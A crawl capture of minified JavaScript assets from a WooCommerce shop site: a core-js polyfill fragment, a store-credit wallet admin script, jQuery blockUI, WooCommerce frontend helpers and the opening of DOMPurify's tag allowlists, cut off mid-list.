var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var someWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('some', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: someWithoutClosingOnEarlyError }, {
some: function some(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(someWithoutClosingOnEarlyError) return call(someWithoutClosingOnEarlyError, this, predicate);
var record=getIteratorDirect(this);
var counter=0;
return iterate(record, function (value, stop){
if(predicate(value, counter++)) return stop();
}, { IS_RECORD: true, INTERRUPTED: true }).stopped;
}});
}),
"../node_modules/core-js/modules/esnext.iterator.constructor.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.constructor.js");
}),
"../node_modules/core-js/modules/esnext.iterator.filter.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.filter.js");
}),
"../node_modules/core-js/modules/esnext.iterator.find.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.find.js");
}),
"../node_modules/core-js/modules/esnext.iterator.for-each.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.for-each.js");
}),
"../node_modules/core-js/modules/esnext.iterator.map.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.map.js");
}),
"../node_modules/core-js/modules/esnext.iterator.some.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.some.js");
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
var __webpack_exports__=(__webpack_exec__("../assets/dev/js/frontend/modules.js"));
}
]);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/2m8t32cg/afd24.js
body_size: 3768
content:
(function (){
"use strict";
jQuery(document).ready(function (){
jQuery('.fsww-delete').on('click', function (e){
e.preventDefault();
var r=confirm(fsww.delete_this_item);
if(r==true){
window.location.href=jQuery(this).attr('href');
}});
jQuery('.fsww-wr-delete').on('click', function (e){
e.preventDefault();
var r=confirm(fsww.delete_this_item);
if(r==true){
window.location.href=jQuery(this).attr('href');
}});
jQuery('.add-credit-btn').on('click', function (){
lockScroll();
var user_id=jQuery(this).data('uid');
jQuery('#add-funds input.user_id').val(user_id);
jQuery('#add-funds').show();
});
jQuery('#cancel-add-fund').on('click', function (){
unlockScroll();
jQuery('#add-funds').hide();
});
jQuery('.withdraw-credit-btn').on('click', function (){
lockScroll();
var user_id=jQuery(this).data('uid');
jQuery('#withdraw-funds input.user_id').val(user_id);
jQuery('#withdraw-funds').show();
});
jQuery('#cancel-withdraw-fund').on('click', function (){
unlockScroll();
jQuery('#withdraw-funds').hide();
});
jQuery('.lock-credit-btn').on('click', function (){
lockScroll();
var user_id=jQuery(this).data('uid');
var action=jQuery(this).data('action');
jQuery('#lock-credit input.user_id').val(user_id);
jQuery('#lock-credit input.fsww_action').val(action);
jQuery('#lock-credit').show();
});
jQuery('#cancel-lock-credit').on('click', function (){
unlockScroll();
jQuery('#lock-credit').hide();
});
jQuery('#select_user_id').on('change', function (){
var data={
'action': 'fsww_user_tansactions',
'user_id': jQuery('#select_user_id').val()
};
jQuery.ajax({
type: "POST",
url: ajaxurl,
data: data,
success:function(response){
jQuery("#user_transaction_table_container").html(response);
}});
});
});
function lockScroll(){
jQuery('body').css('overflow', 'hidden');
}
function unlockScroll(){
jQuery('body').css('overflow', 'scroll');
}})(jQuery);
(function (){
"use strict";
jQuery(document).ready(function (){
jQuery('.fsww-request-refund').on('click', function (e){
e.preventDefault();
jQuery('body').addClass('fsww-hide-overflow');
jQuery('#fsww-refund-modal').prop('action', jQuery(this).attr('href'));
jQuery('.fsww-modals').show();
});
jQuery('#fsww-cancel-request').on('click', function (e){
e.preventDefault();
jQuery('body').removeClass('fsww-hide-overflow');
jQuery('#fsww-refund-modal').prop('action', '');
jQuery('.fsww-modals').hide();
});
});
})(jQuery);
;(function(){
"use strict";
function setup($){
$.fn._fadeIn=$.fn.fadeIn;
var noOp=$.noop||function(){};
var msie=/MSIE/.test(navigator.userAgent);
var ie6=/MSIE 6.0/.test(navigator.userAgent)&&! /MSIE 8.0/.test(navigator.userAgent);
var mode=document.documentMode||0;
var setExpr='function'===typeof document.createElement('div').style.setExpression ? document.createElement('div').style.setExpression:false;
$.blockUI=function(opts){ install(window, opts); };
$.unblockUI=function(opts){ remove(window, opts); };
$.growlUI=function(title, message, timeout, onClose){
var $m=$('<div class="growlUI"></div>');
if(title) $m.append('<h1>'+title+'</h1>');
if(message) $m.append('<h2>'+message+'</h2>');
if(timeout===undefined) timeout=3000;
var callBlock=function(opts){
opts=opts||{};
$.blockUI({
message: $m,
fadeIn:typeof opts.fadeIn!=='undefined' ? opts.fadeIn:700,
fadeOut: typeof opts.fadeOut!=='undefined' ? opts.fadeOut:1000,
timeout: typeof opts.timeout!=='undefined' ? opts.timeout:timeout,
centerY: false,
showOverlay: false,
onUnblock: onClose,
css: $.blockUI.defaults.growlCSS
});
};
callBlock();
var nonmousedOpacity=$m.css('opacity');
$m.on('mouseover', function(){
callBlock({
fadeIn: 0,
timeout: 30000
});
var displayBlock=$('.blockMsg');
displayBlock.stop();
displayBlock.fadeTo(300, 1);
}).on('mouseout', function(){
$('.blockMsg').fadeOut(1000);
});
};
$.fn.block=function(opts){
if(this[0]===window){
$.blockUI(opts);
return this;
}
var fullOpts=$.extend({}, $.blockUI.defaults, opts||{});
this.each(function(){
var $el=$(this);
if(fullOpts.ignoreIfBlocked&&$el.data('blockUI.isBlocked'))
return;
$el.unblock({ fadeOut: 0 });
});
return this.each(function(){
if($.css(this,'position')=='static'){
this.style.position='relative';
$(this).data('blockUI.static', true);
}
this.style.zoom=1;
install(this, opts);
});
};
$.fn.unblock=function(opts){
if(this[0]===window){
$.unblockUI(opts);
return this;
}
return this.each(function(){
remove(this, opts);
});
};
$.blockUI.version=2.70;
$.blockUI.defaults={
message:  '<h1>Please wait...</h1>',
title: null,
draggable: true,
theme: false,
css: {
padding:	0,
margin:		0,
width:		'30%',
top:		'40%',
left:		'35%',
textAlign:	'center',
color:		'#000',
border:		'3px solid #aaa',
backgroundColor:'#fff',
cursor:		'wait'
},
themedCSS: {
width:	'30%',
top:	'40%',
left:	'35%'
},
overlayCSS:  {
backgroundColor:	'#000',
opacity:			0.6,
cursor:				'wait'
},
cursorReset: 'default',
growlCSS: {
width:		'350px',
top:		'10px',
left:		'',
right:		'10px',
border:		'none',
padding:	'5px',
opacity:	0.6,
cursor:		'default',
color:		'#fff',
backgroundColor: '#000',
'-webkit-border-radius':'10px',
'-moz-border-radius':	'10px',
'border-radius':		'10px'
},
iframeSrc: /^https/i.test(window.location.href||'') ? 'javascript:false':'about:blank',
forceIframe: false,
baseZ: 1000,
centerX: true,
centerY: true,
allowBodyStretch: true,
bindEvents: true,
constrainTabKey: true,
fadeIn:  200,
fadeOut:  400,
timeout: 0,
showOverlay: true,
focusInput: true,
focusableElements: ':input:enabled:visible',
onBlock: null,
onUnblock: null,
onOverlayClick: null,
quirksmodeOffsetHack: 4,
blockMsgClass: 'blockMsg',
ignoreIfBlocked: false
};
var pageBlock=null;
var pageBlockEls=[];
function install(el, opts){
var css, themedCSS;
var full=(el==window);
var msg=(opts&&opts.message!==undefined ? opts.message:undefined);
opts=$.extend({}, $.blockUI.defaults, opts||{});
if(opts.ignoreIfBlocked&&$(el).data('blockUI.isBlocked'))
return;
opts.overlayCSS=$.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS||{});
css=$.extend({}, $.blockUI.defaults.css, opts.css||{});
if(opts.onOverlayClick)
opts.overlayCSS.cursor='pointer';
themedCSS=$.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS||{});
msg=msg===undefined ? opts.message:msg;
if(full&&pageBlock)
remove(window, {fadeOut:0});
if(msg&&typeof msg!='string'&&(msg.parentNode||msg.jquery)){
var node=msg.jquery ? msg[0]:msg;
var data={};
$(el).data('blockUI.history', data);
data.el=node;
data.parent=node.parentNode;
data.display=node.style.display;
data.position=node.style.position;
if(data.parent)
data.parent.removeChild(node);
}
$(el).data('blockUI.onUnblock', opts.onUnblock);
var z=opts.baseZ;
var lyr1, lyr2, lyr3, s;
if(msie||opts.forceIframe)
lyr1=$('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>');
else
lyr1=$('<div class="blockUI" style="display:none"></div>');
if(opts.theme)
lyr2=$('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>');
else
lyr2=$('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');
if(opts.theme&&full){
s='<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">';
if(opts.title){
s +='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title||'&nbsp;')+'</div>';
}
s +='<div class="ui-widget-content ui-dialog-content"></div>';
s +='</div>';
}
else if(opts.theme){
s='<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">';
if(opts.title){
s +='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title||'&nbsp;')+'</div>';
}
s +='<div class="ui-widget-content ui-dialog-content"></div>';
s +='</div>';
}
else if(full){
s='<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
}else{
s='<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
}
lyr3=$(s);
if(msg){
if(opts.theme){
lyr3.css(themedCSS);
lyr3.addClass('ui-widget-content');
}
else
lyr3.css(css);
}
if(!opts.theme )
lyr2.css(opts.overlayCSS);
lyr2.css('position', full ? 'fixed':'absolute');
if(msie||opts.forceIframe)
lyr1.css('opacity',0.0);
var layers=[lyr1,lyr2,lyr3], $par=full ? $('body'):$(el);
$.each(layers, function(){
this.appendTo($par);
});
if(opts.theme&&opts.draggable&&$.fn.draggable){
lyr3.draggable({
handle: '.ui-dialog-titlebar',
cancel: 'li'
});
}
var expr=setExpr&&(!$.support.boxModel||$('object,embed', full ? null:el).length > 0);
if(ie6||expr){
if(full&&opts.allowBodyStretch&&$.support.boxModel)
$('html,body').css('height','100%');
if((ie6||!$.support.boxModel)&&!full){
var t=sz(el,'borderTopWidth'), l=sz(el,'borderLeftWidth');
var fixT=t ? '(0 - '+t+')':0;
var fixL=l ? '(0 - '+l+')':0;
}
$.each(layers, function(i,o){
var s=o[0].style;
s.position='absolute';
if(i < 2){
if(full)
s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"');
else
s.setExpression('height','this.parentNode.offsetHeight + "px"');
if(full)
s.setExpression('width','jQuery.support.boxModel&&document.documentElement.clientWidth||document.body.clientWidth + "px"');
else
s.setExpression('width','this.parentNode.offsetWidth + "px"');
if(fixL) s.setExpression('left', fixL);
if(fixT) s.setExpression('top', fixT);
}
else if(opts.centerY){
if(full) s.setExpression('top','(document.documentElement.clientHeight||document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah=document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop) + "px"');
s.marginTop=0;
}
else if(!opts.centerY&&full){
var top=(opts.css&&opts.css.top) ? parseInt(opts.css.top, 10):0;
var expression='((document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop) + '+top+') + "px"';
s.setExpression('top',expression);
}});
}
if(msg){
if(opts.theme)
lyr3.find('.ui-widget-content').append(msg);
else
lyr3.append(msg);
if(msg.jquery||msg.nodeType)
$(msg).show();
}
if((msie||opts.forceIframe)&&opts.showOverlay)
lyr1.show();
if(opts.fadeIn){
var cb=opts.onBlock ? opts.onBlock:noOp;
var cb1=(opts.showOverlay&&!msg) ? cb:noOp;
var cb2=msg ? cb:noOp;
if(opts.showOverlay)
lyr2._fadeIn(opts.fadeIn, cb1);
if(msg)
lyr3._fadeIn(opts.fadeIn, cb2);
}else{
if(opts.showOverlay)
lyr2.show();
if(msg)
lyr3.show();
if(opts.onBlock)
opts.onBlock.bind(lyr3)();
}
bind(1, el, opts);
if(full){
pageBlock=lyr3[0];
pageBlockEls=$(opts.focusableElements,pageBlock);
if(opts.focusInput)
setTimeout(focus, 20);
}
else
center(lyr3[0], opts.centerX, opts.centerY);
if(opts.timeout){
var to=setTimeout(function(){
if(full)
$.unblockUI(opts);
else
$(el).unblock(opts);
}, opts.timeout);
$(el).data('blockUI.timeout', to);
}}
function remove(el, opts){
var count;
var full=(el==window);
var $el=$(el);
var data=$el.data('blockUI.history');
var to=$el.data('blockUI.timeout');
if(to){
clearTimeout(to);
$el.removeData('blockUI.timeout');
}
opts=$.extend({}, $.blockUI.defaults, opts||{});
bind(0, el, opts);
if(opts.onUnblock===null){
opts.onUnblock=$el.data('blockUI.onUnblock');
$el.removeData('blockUI.onUnblock');
}
var els;
if(full)
els=$(document.body).children().filter('.blockUI').add('body > .blockUI');
else
els=$el.find('>.blockUI');
if(opts.cursorReset){
if(els.length > 1)
els[1].style.cursor=opts.cursorReset;
if(els.length > 2)
els[2].style.cursor=opts.cursorReset;
}
if(full)
pageBlock=pageBlockEls=null;
if(opts.fadeOut){
count=els.length;
els.stop().fadeOut(opts.fadeOut, function(){
if(--count===0)
reset(els,data,opts,el);
});
}
else
reset(els, data, opts, el);
}
function reset(els,data,opts,el){
var $el=$(el);
if($el.data('blockUI.isBlocked'))
return;
els.each(function(i,o){
if(this.parentNode)
this.parentNode.removeChild(this);
});
if(data&&data.el){
data.el.style.display=data.display;
data.el.style.position=data.position;
data.el.style.cursor='default';
if(data.parent)
data.parent.appendChild(data.el);
$el.removeData('blockUI.history');
}
if($el.data('blockUI.static')){
$el.css('position', 'static');
}
if(typeof opts.onUnblock=='function')
opts.onUnblock(el,opts);
var body=$(document.body), w=body.width(), cssW=body[0].style.width;
body.width(w-1).width(w);
body[0].style.width=cssW;
}
function bind(b, el, opts){
var full=el==window, $el=$(el);
if(!b&&(full&&!pageBlock||!full&&!$el.data('blockUI.isBlocked')))
return;
$el.data('blockUI.isBlocked', b);
if(!full||!opts.bindEvents||(b&&!opts.showOverlay))
return;
var events='mousedown mouseup keydown keypress keyup touchstart touchend touchmove';
if(b)
$(document).on(events, opts, handler);
else
$(document).off(events, handler);
}
function handler(e){
if(e.type==='keydown'&&e.keyCode&&e.keyCode==9){
if(pageBlock&&e.data.constrainTabKey){
var els=pageBlockEls;
var fwd = !e.shiftKey&&e.target===els[els.length-1];
var back=e.shiftKey&&e.target===els[0];
if(fwd||back){
setTimeout(function(){focus(back);},10);
return false;
}}
}
var opts=e.data;
var target=$(e.target);
if(target.hasClass('blockOverlay')&&opts.onOverlayClick)
opts.onOverlayClick(e);
if(target.parents('div.' + opts.blockMsgClass).length > 0)
return true;
return target.parents().children().filter('div.blockUI').length===0;
}
function focus(back){
if(!pageBlockEls)
return;
var e=pageBlockEls[back===true ? pageBlockEls.length-1:0];
if(e)
e.trigger('focus');
}
function center(el, x, y){
var p=el.parentNode, s=el.style;
var l=((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
var t=((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
if(x) s.left=l > 0 ? (l+'px'):'0';
if(y) s.top=t > 0 ? (t+'px'):'0';
}
function sz(el, p){
return parseInt($.css(el,p),10)||0;
}}
if(typeof define==='function'&&define.amd&&define.amd.jQuery){
define(['jquery'], setup);
}else{
setup(jQuery);
}})();

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8ycsh6cw/afd24.js
body_size: 20558
content:
jQuery(function($){
$('.woocommerce-ordering').on('change', 'select.orderby', function (){
$(this).closest('form').trigger('submit');
});
$('input.qty:not(.product-quantity input.qty)').each(function (){
var min=parseFloat($(this).attr('min') );
if(min >=0&&parseFloat($(this).val()) < min){
$(this).val(min);
}});
document.body.addEventListener('keydown', function(event){
if(! event.target.matches('a[role="button"]') ){
return;
}
if(event.key===' '||event.key==='Enter'){
event.preventDefault();
event.target.click();
}});
var noticeID=$('.woocommerce-store-notice').data('noticeId')||'',
cookieName='store_notice' + noticeID;
if('hidden'===Cookies.get(cookieName) ){
$('.woocommerce-store-notice').hide();
}else{
$('.woocommerce-store-notice').show();
function store_notice_click_handler(event){
Cookies.set(cookieName, 'hidden', { path: '/' });
$('.woocommerce-store-notice').hide();
event.preventDefault();
$('.woocommerce-store-notice__dismiss-link').off('click',
store_notice_click_handler
);
}
$('.woocommerce-store-notice__dismiss-link').on('click',
store_notice_click_handler
);
}
if($('.woocommerce-input-wrapper span.description').length){
$(document.body).on('click', function (){
$('.woocommerce-input-wrapper span.description:visible')
.prop('aria-hidden', true)
.slideUp(250);
});
}
$('.woocommerce-input-wrapper').on('click', function(event){
event.stopPropagation();
});
$('.woocommerce-input-wrapper :input')
.on('keydown', function(event){
var input=$(this),
parent=input.parent(),
description=parent.find('span.description');
if(27===event.which &&
description.length &&
description.is(':visible')
){
description.prop('aria-hidden', true).slideUp(250);
event.preventDefault();
return false;
}})
.on('click focus', function (){
var input=$(this),
parent=input.parent(),
description=parent.find('span.description');
parent.addClass('currentTarget');
$(
'.woocommerce-input-wrapper:not(.currentTarget) span.description:visible'
)
.prop('aria-hidden', true)
.slideUp(250);
if(description.length&&description.is(':hidden') ){
description.prop('aria-hidden', false).slideDown(250);
}
parent.removeClass('currentTarget');
});
$.scroll_to_notices=function(scrollElement){
if(scrollElement.length){
$('html, body').animate({
scrollTop: scrollElement.offset().top - 100,
},
1000
);
}};
$('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'
);
$('.woocommerce form input')
.filter(':password')
.parent('span')
.addClass('password-input');
$('.password-input').each(function (){
const describedBy=$(this).find('input').attr('id');
$(this).append('<button type="button" class="show-password-input" aria-label="' +
woocommerce_params.i18n_password_show +
'" aria-describedBy="' +
describedBy +
'"></button>'
);
});
$('.show-password-input').on('click', function(event){
event.preventDefault();
if($(this).hasClass('display-password') ){
$(this).removeClass('display-password');
$(this).attr('aria-label',
woocommerce_params.i18n_password_show
);
}else{
$(this).addClass('display-password');
$(this).attr('aria-label',
woocommerce_params.i18n_password_hide
);
}
if($(this).hasClass('display-password') ){
$(this)
.siblings([ 'input[type="password"]' ])
.prop('type', 'text');
}else{
$(this)
.siblings('input[type="text"]')
.prop('type', 'password');
}
$(this).siblings('input').focus();
});
$('a.coming-soon-footer-banner-dismiss').on('click', function(e){
var target=$(e.target);
$.ajax({
type: 'post',
url: target.data('rest-url'),
data: {
woocommerce_meta: {
coming_soon_banner_dismissed: 'yes',
},
},
beforeSend: function(xhr){
xhr.setRequestHeader('X-WP-Nonce',
target.data('rest-nonce')
);
},
complete: function (){
$('#coming-soon-footer-banner').hide();
},
});
});
$(document.body).on('item_removed_from_classic_cart updated_wc_div',
focus_populate_live_region
);
});
function focus_populate_live_region(){
var noticeClasses=[
'woocommerce-message',
'woocommerce-error',
'wc-block-components-notice-banner',
];
var noticeSelectors=noticeClasses
.map(function(className){
return '.' + className + '[role="alert"]';
})
.join(', ');
var noticeElements=document.querySelectorAll(noticeSelectors);
if(noticeElements.length===0){
return;
}
var firstNotice=noticeElements[ 0 ];
firstNotice.setAttribute('tabindex', '-1');
var delayFocusNoticeId=setTimeout(function (){
firstNotice.focus();
clearTimeout(delayFocusNoticeId);
}, 500);
}
function refresh_sorted_by_live_region(){
var sorted_by_live_region=document.querySelector('.woocommerce-result-count'
);
if(sorted_by_live_region){
var text=sorted_by_live_region.innerHTML;
sorted_by_live_region.setAttribute('aria-hidden', 'true');
var sorted_by_live_region_id=setTimeout(function (){
sorted_by_live_region.setAttribute('aria-hidden', 'false');
sorted_by_live_region.innerHTML='';
sorted_by_live_region.innerHTML=text;
clearTimeout(sorted_by_live_region_id);
}, 2000);
}}
function on_document_ready(){
focus_populate_live_region();
refresh_sorted_by_live_region();
}
document.addEventListener('DOMContentLoaded', on_document_ready);
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, global.DOMPurify=factory());
})(this, (function (){ 'use strict';
const {
entries,
setPrototypeOf,
isFrozen,
getPrototypeOf,
getOwnPropertyDescriptor
}=Object;
let {
freeze,
seal,
create
}=Object;
let {
apply,
construct
}=typeof Reflect!=='undefined'&&Reflect;
if(!freeze){
freeze=function freeze(x){
return x;
};}
if(!seal){
seal=function seal(x){
return x;
};}
if(!apply){
apply=function apply(fun, thisValue, args){
return fun.apply(thisValue, args);
};}
if(!construct){
construct=function construct(Func, args){
return new Func(...args);
};}
const arrayForEach=unapply(Array.prototype.forEach);
const arrayLastIndexOf=unapply(Array.prototype.lastIndexOf);
const arrayPop=unapply(Array.prototype.pop);
const arrayPush=unapply(Array.prototype.push);
const arraySplice=unapply(Array.prototype.splice);
const stringToLowerCase=unapply(String.prototype.toLowerCase);
const stringToString=unapply(String.prototype.toString);
const stringMatch=unapply(String.prototype.match);
const stringReplace=unapply(String.prototype.replace);
const stringIndexOf=unapply(String.prototype.indexOf);
const stringTrim=unapply(String.prototype.trim);
const objectHasOwnProperty=unapply(Object.prototype.hasOwnProperty);
const regExpTest=unapply(RegExp.prototype.test);
const typeErrorCreate=unconstruct(TypeError);
function unapply(func){
return function (thisArg){
if(thisArg instanceof RegExp){
thisArg.lastIndex=0;
}
for (var _len=arguments.length, args=new Array(_len > 1 ? _len - 1:0), _key=1; _key < _len; _key++){
args[_key - 1]=arguments[_key];
}
return apply(func, thisArg, args);
};}
function unconstruct(func){
return function (){
for (var _len2=arguments.length, args=new Array(_len2), _key2=0; _key2 < _len2; _key2++){
args[_key2]=arguments[_key2];
}
return construct(func, args);
};}
function addToSet(set, array){
let transformCaseFunc=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:stringToLowerCase;
if(setPrototypeOf){
setPrototypeOf(set, null);
}
let l=array.length;
while (l--){
let element=array[l];
if(typeof element==='string'){
const lcElement=transformCaseFunc(element);
if(lcElement!==element){
if(!isFrozen(array)){
array[l]=lcElement;
}
element=lcElement;
}}
set[element]=true;
}
return set;
}
function cleanArray(array){
for (let index=0; index < array.length; index++){
const isPropertyExist=objectHasOwnProperty(array, index);
if(!isPropertyExist){
array[index]=null;
}}
return array;
}
function clone(object){
const newObject=create(null);
for (const [property, value] of entries(object)){
const isPropertyExist=objectHasOwnProperty(object, property);
if(isPropertyExist){
if(Array.isArray(value)){
newObject[property]=cleanArray(value);
}else if(value&&typeof value==='object'&&value.constructor===Object){
newObject[property]=clone(value);
}else{
newObject[property]=value;
}}
}
return newObject;
}
function lookupGetter(object, prop){
while (object!==null){
const desc=getOwnPropertyDescriptor(object, prop);
if(desc){
if(desc.get){
return unapply(desc.get);
}
if(typeof desc.value==='function'){
return unapply(desc.value);
}}
object=getPrototypeOf(object);
}
function fallbackValue(){
return null;
}
return fallbackValue;
}
const html$1=freeze(['a', 'abbr', 'acronym', 'address', 'area', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'content', 'data', 'datalist', 'dd', 'decorator', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'img', 'input', 'ins', 'kbd', 'label', 'legend', 'li', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meter', 'nav', 'nobr', 'ol', 'optgroup', 'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt', 'ruby', 's', 'samp', 'section', 'select', 'shadow', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'wbr']);
const svg$1=freeze(['svg', 'a', 'altglyph', 'altglyphdef', 'altglyphitem', 'animatecolor', 'animatemotion', 'animatetransform', 'circle', 'clippath', 'defs', 'desc', 'ellipse', 'filter', 'font', 'g', 'glyph', 'glyphref', 'hkern', 'image', 'line', 'lineargradient', 'marker', 'mask', 'metadata', 'mpath', 'path', 'pattern', 'polygon', 'polyline', 'radialgradient', 'rect', 'stop', 'style', 'switch', 'symbol', 'text', 'textpath', 'title', 'tref', 'tspan', 'view', 'vkern']);
const svgFilters=freeze(['feBlend', 'feColorMatrix', 'feComponentTransfer', 'feComposite', 'feConvolveMatrix', 'feDiffuseLighting', 'feDisplacementMap', 'feDistantLight', 'feDropShadow', 'feFlood', 'feFuncA', 'feFuncB', 'feFuncG', 'feFuncR', 'feGaussianBlur', 'feImage', 'feMerge', 'feMergeNode', 'feMorphology', 'feOffset', 'fePointLight', 'feSpecularLighting', 'feSpotLight', 'feTile', 'feTurbulence']);
const svgDisallowed=freeze(['animate', 'color-profile', 'cursor', 'discard', 'font-face', 'font-face-format', 'font-face-name', 'font-face-src', 'font-face-uri', 'foreignobject', 'hatch', 'hatchpath', 'mesh', 'meshgradient', 'meshpatch', 'meshrow', 'missing-glyph', 'script', 'set', 'solidcolor', 'unknown', 'use']);
const mathMl$1=freeze(['math', 'menclose', 'merror', 'mfenced', 'mfrac', 'mglyph', 'mi', 'mlabeledtr', 'mmultiscripts', 'mn', 'mo', 'mover', 'mpadded', 'mphantom', 'mroot', 'mrow', 'ms', 'mspace', 'msqrt', 'mstyle', 'msub', 'msup', 'msubsup', 'mtable', 'mtd', 'mtext', 'mtr', 'munder', 'munderover', 'mprescripts']);
const mathMlDisallowed=freeze(['maction', 'maligngroup', 'malignmark', 'mlongdiv', 'mscarries', 'mscarry', 'msgroup', 'mstack', 'msline', 'msrow', 'semantics', 'annotation', 'annotation-xml', 'mprescripts', 'none']);
const text=freeze(['#text']);
const html=freeze(['accept', 'action', 'align', 'alt', 'autocapitalize', 'autocomplete', 'autopictureinpicture', 'autoplay', 'background', 'bgcolor', 'border', 'capture', 'cellpadding', 'cellspacing', 'checked', 'cite', 'class', 'clear', 'color', 'cols', 'colspan', 'controls', 'controlslist', 'coords', 'crossorigin', 'datetime', 'decoding', 'default', 'dir', 'disabled', 'disablepictureinpicture', 'disableremoteplayback', 'download', 'draggable', 'enctype', 'enterkeyhint', 'face', 'for', 'headers', 'height', 'hidden', 'high', 'href', 'hreflang', 'id', 'inputmode', 'integrity', 'ismap', 'kind', 'label', 'lang', 'list', 'loading', 'loop', 'low', 'max', 'maxlength', 'media', 'method', 'min', 'minlength', 'multiple', 'muted', 'name', 'nonce', 'noshade', 'novalidate', 'nowrap', 'open', 'optimum', 'pattern', 'placeholder', 'playsinline', 'popover', 'popovertarget', 'popovertargetaction', 'poster', 'preload', 'pubdate', 'radiogroup', 'readonly', 'rel', 'required', 'rev', 'reversed', 'role', 'rows', 'rowspan', 'spellcheck', 'scope', 'selected', 'shape', 'size', 'sizes', 'span', 'srclang', 'start', 'src', 'srcset', 'step', 'style', 'summary', 'tabindex', 'title', 'translate', 'type', 'usemap', 'valign', 'value', 'width', 'wrap', 'xmlns', 'slot']);
const svg=freeze(['accent-height', 'accumulate', 'additive', 'alignment-baseline', 'amplitude', 'ascent', 'attributename', 'attributetype', 'azimuth', 'basefrequency', 'baseline-shift', 'begin', 'bias', 'by', 'class', 'clip', 'clippathunits', 'clip-path', 'clip-rule', 'color', 'color-interpolation', 'color-interpolation-filters', 'color-profile', 'color-rendering', 'cx', 'cy', 'd', 'dx', 'dy', 'diffuseconstant', 'direction', 'display', 'divisor', 'dur', 'edgemode', 'elevation', 'end', 'exponent', 'fill', 'fill-opacity', 'fill-rule', 'filter', 'filterunits', 'flood-color', 'flood-opacity', 'font-family', 'font-size', 'font-size-adjust', 'font-stretch', 'font-style', 'font-variant', 'font-weight', 'fx', 'fy', 'g1', 'g2', 'glyph-name', 'glyphref', 'gradientunits', 'gradienttransform', 'height', 'href', 'id', 'image-rendering', 'in', 'in2', 'intercept', 'k', 'k1', 'k2', 'k3', 'k4', 'kerning', 'keypoints', 'keysplines', 'keytimes', 'lang', 'lengthadjust', 'letter-spacing', 'kernelmatrix', 'kernelunitlength', 'lighting-color', 'local', 'marker-end', 'marker-mid', 'marker-start', 'markerheight', 'markerunits', 'markerwidth', 'maskcontentunits', 